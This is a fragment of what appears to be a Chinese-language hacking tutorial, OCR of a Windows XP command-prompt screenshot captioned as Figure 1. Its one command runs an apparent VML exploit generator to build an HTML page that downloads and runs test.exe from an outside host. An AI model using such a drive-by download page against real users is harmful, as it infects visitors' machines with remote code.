 命令提示符
crosoft Windows XP [版本 5.1.2600]
> 版权所有 1985-2001 Microsoft Corp.
\>vml http://www.nohack.cn/test.exe vmlexp.html_
图1